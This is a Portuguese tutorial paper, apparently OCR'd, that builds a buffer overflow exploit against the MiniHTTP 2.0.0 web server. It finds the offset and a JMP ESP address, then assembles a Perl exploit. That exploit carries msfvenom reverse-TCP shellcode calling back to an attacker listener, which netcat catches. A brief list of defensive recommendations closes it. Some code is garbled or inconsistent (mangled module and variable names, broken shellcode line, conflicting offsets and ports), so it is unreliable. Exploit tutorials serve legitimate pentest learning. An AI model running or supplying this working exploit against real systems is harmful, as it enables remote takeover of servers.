

Agora, vamos apontar para o servidor MiniHTTP 2.0.0, clique em File, selecione a aplicação MiniHTTP 2.0.0 e depois clique em Attach para anexarmos o servidor WEB e monitorarmos:



Clique no botão Play:



#### 6.2. Execute o script em Perl:

Nessa seção executaremos o script para descobrirmos o nosso EIP:



Resultado do EIP:



#### 6.3 Qual o offset?

Nessa seção precisamos descobrir o número de offsets e trabalharmos com encaixe na planilha.

Vamos usar o msf-pattern para descobrirmos o número de offsets:



O resultado foi 5438, ou seja, a quantidade de bytes para chegarmos ao EIP.

#### 6.4 VALIDAR A ESTRUTURA

Antes de iniciar essa seção, repita a seção **6.2.1** para monitorar a execução e comportamento do servidor pelo Immunity Debug.

Precisamos validar a estrutura da pilha utilizamos 3 letras para preencher a pilha: A, B e C. As serão os offsets;

B deverão cobrir o local da memória que o endereço EIP

C deverão cobrir o local da memória que será adicionado nosso shellcode.

A estrutura do nosso payload, será a seguinte:





Veja que está funcionando perfeitamente.

#### **6.4 JUMP**

O próximo passo será descobrir uma DLL que possa servir como jump para nosso shellcode.

Digite no Immunity Debug o seguinte comando:

| !mona jmp -r esp -n                                                                                                    |        |
|----------------------------------------------------------------------------------------------------|--------|
|                                                                                                    |        |
| S Immunity Debugger - minihttpd.exe                                                                                                    | - 6 🗙  |
| File View Debug Plugns Immub Options Window Help Jobs                                                                                                    |        |
| Code auditor and software assessment specialist needed                                                                                                    |        |
| 🖸 Cat 🗉 Log data 💶 🗖 🖂 🖂 🖂                                                                                                    |        |
| <pre>Image: Image: Imag</pre> |        |
| lfnons jmp -t esp -n                                                                                                    | Paused |

Aguarde enquanto as dlls estão sendo pesquisadas pelo mona, conforme a imagem acima. Na imagem acima, está a DLL com o jump pronto

#### 0x7c941eed

Sabendo pelo Metasploit quais são os badchars, não precisamos executar o Immunity Debug e o mona para descobrir essa informação.

Os badchars são:



Embora a quantidade de NOPs definida pela Metasploit seja 5438, recomendamos adicionar testar a quantidade de NOPs.

Em nosso exemplo, a quantidade de NOPS foram 30, portanto, recomendamos testar.

#### **7.0 CONSTRUINDO O EXPLOIT**

Conseguimos as informações importantes para criar o exploit:

1º os offsets, são 5483, ou seja, idênticas as informações fornecidas pelo Metasploit.

2º o JUMP em EIP sofreu alterações, não as mesmas do Metasploit, normal.

**3º** Os badchars estão corretos, essa informação é a mesma do Metaspoit.

Vamos estrutura o exploit:

```
#!/usr/bin/perl
use I0::Socket::INET;
my $host = '192.168.176.133';
my $port = 21;
my $offset = "A"x5483;
my $eip = " \xed\x1e\x94\x7c";
```

## 7.1 CRIANDO O SHELLCODE

Agora vamos criar nosso shellcode, responsável pela obtenção da shell no servidor remoto, acesse o terminal do Kali Linux e crie um shellcode com o msfvenom:

-(root⊛kali)-[/home/kali/Desktop] # msfvenom -p windows/shell\_reverse\_tcp lhost=192.168.176.131 lport=4442 EXITFUNC=thread -b '\x00\x0a\x0d' -a x86 --platform Windows -f Foun d 12 compatible encoders Attempting to encode payload with 1 iterations of x86/shikata\_ga\_nai x86/shikata\_ga\_nai succeeded with size 351 (iteration=0) x86/shikata\_ga\_nai chosen with final size 351 Payload size: 351 bytes Final size of perl file: 1544 bytes my \$buf = "\xbe\x51\x90\xa5\x39\xdb\xde\xd9\x74\x24\xf4\x58\x29\xc9" . "\xb1\x52\x83\xe8\xfc\x31\x70\x0e\x03\x21\x9e\x47\xcc\x3d" "\x76\x05\x2f\xbd\x87\x6a\xb9\x58\xb6\xaa\xdd\x29\xe9\x1a" "\x95\x7f\x06\xd0\xfb\x6b\x9d\x94\xd3\x9c\x16\x12\x02\x93" "\xa7\x0f\x76\xb2\x2b\x52\xab\x14\x15\x9d\xbe\x55\x52\xc0" '\x33\x07\x0b\x8e\xe6\xb7\x38\xda\x3a\x3c\x72\xca\x3a\xa1" "\xc3\xed\x6b\x74\x5f\xb4\xab\x77\x8c\xcc\xe5\x6f\xd1\xe9" "\xbc\x04\x21\x85\x3e\xcc\x7b\x66\xec\x31\xb4\x95\xec\x76" "\x73\x46\x9b\x8e\x87\xfb\x9c\x55\xf5\x27\x28\x4d\x5d\xa3" "\x8a\xa9\x5f\x60\x4c\x3a\x53\xcd\x1a\x64\x70\xd0\xcf\x1f" "\x8c\x59\xee\xcf\x04\x19\xd5\xcb\x4d\xf9\x74\x4a\x28\xac" "\x89\x8c\x93\x11\x2c\xc7\x3e\x45\x5d\x8a\x56\xaa\x6c\x34" "\xa7\xa4\xe7\x47\x95\x6b\x5c\xcf\x95\xe4\x7a\x08\xd9\xde" "\x3b\x86\x24\xe1\x3b\x8f\xe2\xb5\x6b\xa7\xc3\xb5\xe7\x37" "\xeb\x63\xa7\x67\x43\xdc\x08\xd7\x23\x8c\xe0\x3d\xac\xf3" "\x11\x3e\x66\x9c\xb8\xc5\xe1\x63\x94\x75\x71\x0b\xe7\x75" "\x63\x90\x6e\x93\xe9\x38\x27\x0c\x86\xa1\x62\xc6\x37\x2d" "\xb9\xa3\x78\xa5\x4e\x54\x36\x4e\x3a\x46\xaf\xbe\x71\x34" "\x66\xc0\xaf\x50\xe4\x53\x34\xa0\x63\x48\xe3\xf7\x24\xbe" "\xfa\x9d\xd8\x99\x54\x83\x20\x7f\x9e\x07\xff\xbc\x21\x86" "\x72\xf8\x05\x98\x4a\x01\x02\xcc\x02\x54\xdc\xba\xe4\x0e" "\xae\x14\xbf\xfd\x78\xf0\x46\xce\xba\x86\x46\x1b\x4d\x66" "\xf6\xf2\x08\x99\x37\x93\x9c\xe2\x25\x03\x62\x39\xee\x23" "\x81\xeb\x1b\xcc\x1c\x7e\xa6\x91\x9e\x55\xe5\xaf\x1c\x5f" "\x96\x4b\x3c\x2a\x93\x10\xfa\xc7\xe9\x09\x6f\xe7\x5e\x29" "\xba";

Criando a estrutura principal:

```
my $offset = "A"x5483;
my $eip = "\xed\x1e\x94\x7c";
my $shellcode =
"\xbe\x51\x90\xa5\x39\xdb\xde\xd9\x74\x24\xf4\x58\x29\xc9"
"\xb1\x52\x83\xe8\xfc\x31\x70\x0e\x03\x21\x9e\x47\xcc\x3d"
"\x76\x05\x2f\xbd\x87\x6a\xb9\x58\xb6\xaa\xdd\x29\xe9\x1a"
"\x95\x7f\x06\xd0\xfb\x6b\x9d\x94\xd3\x9c\x16\x12\x02\x93"
"\xa7\x0f\x76\xb2\x2b\x52\xab\x14\x15\x9d\xbe\x55\x52\xc0"
"\x33\x07\x0b\x8e\xe6\xb7\x38\xda\x3a\x3c\x72\xca\x3a\xa1"
"\xc3\xed\x6b\x74\x5f\xb4\xab\x77\x8c\xcc\xe5\x6f\xd1\xe9"
"\xbc\x04\x21\x85\x3e\xcc\x7b\x66\xec\x31\xb4\x95\xec\x76"
"\x73\x46\x9b\x8e\x87\xfb\x9c\x55\xf5\x27\x28\x4d\x5d\xa3"
"\x8a\xa9\x5f\x60\x4c\x3a\x53\xcd\x1a\x64\x70\xd0\xcf\x1f"
"\x8c\x59\xee\xcf\x04\x19\xd5\xcb\x4d\xf9\x74\x4a\x28\xac"
 \x89\x8c\x93\x11\x2c\xc7\x3e\x45\x5d\x8a\x56\xaa\x6c\x34"
"\xa7\xa4\xe7\x47\x95\x6b\x5c\xcf\x95\xe4\x7a\x08\xd9\xde"
"\x3b\x86\x24\xe1\x3b\x8f\xe2\xb5\x6b\xa7\xc3\xb5\xe7\x37"
"\xeb\x63\xa7\x67\x43\xdc\x08\xd7\x23\x8c\xe0\x3d\xac\xf3"
"\x11\x3e\x66\x9c\xb8\xc5\xe1\x63\x94\x75\x71\x0b\xe7\x75"
"\x63\x90\x6e\x93\xe9\x38\x27\x0c\x86\xa1\x62\xc6\x37\x2d"
"\xb9\xa3\x78\xa5\x4e\x54\x36\x4e\x3a\x46\xaf\xbe\x71\x34"
"\x66\xc0\xaf\x50\xe4\x53\x34\xa0\x63\x48\xe3\xf7\x24\xbe"
"\xfa\x9d\xd8\x99\x54\x83\x20\x7f\x9e\x07\xff\xbc\x21\x86"
"\x72\xf8\x05\x98\x4a\x01\x02\xcc\x02\x54\xdc\xba\xe4\x0e"
"xae x14 xbf xfd x78 xf0 x46 xce xba x86 x46 x1b x4d x66"
"\xf6\xf2\x08\x99\x37\x93\x9c\xe2\x25\x03\x62\x39\xee\x23"
"\x81\xeb\x1b\xcc\x1c\x7e\xa6\x91\x9e\x55\xe5\xaf\x1c\x5f"
"\x96\x4b\x3c\x2a\x93\x10\xfa\xc7\xe9\x09\x6f\xe7\x5e\x29"
"\xba";
my snop = "x90"x300;
my $payload = $offset.$eip.$nop.$shellcode;
```

Para finalizarmos, será preciso fazer 3 ações:

- Iniciar o WEB MiniHTTP 2.0.0 novamente e deixar no modo listen, sem o Immunity Debug.
- 2. Colocar o netcat para ouvir na porta 444
- **3.** e executar o exploit.

## 7.2 RESULTADO DO EXPLOIT

Para que tudo funcione vamos seguir os 3 passos mencionados acima:



1º Servidor está online.



2º Netcat ouvindo na porta 4444.

**3º** Execute o exploit no terminal Linux com o seguinte comando:



Não esqueça de adicionar o endereço IP do seu alvo no script em Perl.

Após executar o exploit, verifique o resultado no terminal que o netcat foi executado ou está escutando na porta 444.

O resultado da shell será similar a da imagem abaixo:



## **8.0 APPLICATION SECURITY**

No contexto de Segurança de Aplicações precisamos adotar algumas medidas de segurança, a fim de proteger de futuros ataques, como por exemplo:

- 1. Atualização dos patches de segurança;
- 2. Instalação de dispositivos de rede, como IPs, WAF, Firewall etc
- **3.** Instalação de sistemas a nível de sistema operacional, visando a integridade de proteção de sistemas operacionais.
- Revisão de políticas de segurança, por exemplo, políticas de acesso etc.
- 5. Pentest regularmente ao sistema alvo
- 6. Análise de vulnerabilidade contínuo.

Nesse cenário, a recomendação mais relevante é a remoção das informações de banners, principalmente as informações sobre o versionamento do serviço.

E se houver atualizações, atualize. Caso não haja atualizações, busque serviços equivalentes que atendam suas demandas diárias.

E para complementar, siga os 4 itens acima para garantir maior proteção do seu ambiente.

As informações contidas nessa seção, são recomendações padrões, mas uma análise e um estudo profundo do ambiente deve ser realizado para melhores recomendações mais assertivas e precisas.

## 9.0 SOBRE O AUTOR

Paper criado por Fernando Mengali no dia 26 de março de 2025. LinkedIn: <u>https://www.linkedin.com/in/fernando-mengali-273504142/</u>

Minha página web com vários Papers para aprendizagem e estudos:

https://papers.fitoxs.com/